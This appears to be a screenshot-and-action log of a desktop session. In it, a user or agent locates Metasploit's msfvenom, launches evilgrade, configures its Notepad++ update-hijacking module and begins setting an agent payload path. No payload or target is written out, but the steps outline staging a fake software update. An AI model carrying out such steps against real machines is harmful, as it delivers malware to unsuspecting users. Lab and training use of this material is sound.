
type("framework")

type("3/msf")

type("ve")

type("nom")

type("wi")

Open the metasploit folder under /opt and run locate msfvenom to list its paths
double_click(174, 129)

type("locate msfvenom")

mouse_move(189, 456)

mouse_move(782, 336)

Relaunch evilgrade, show modules and configure the notepadplus module
key("Return")

type("how modules")

type("configure notepadplus")

type("show modules")

Begin a new set agent command whose path starts with /opt
type("set")

type("agent'[\"")

type("/")

type("opt")

left_click(162, 10)
type("locate msfvenom")
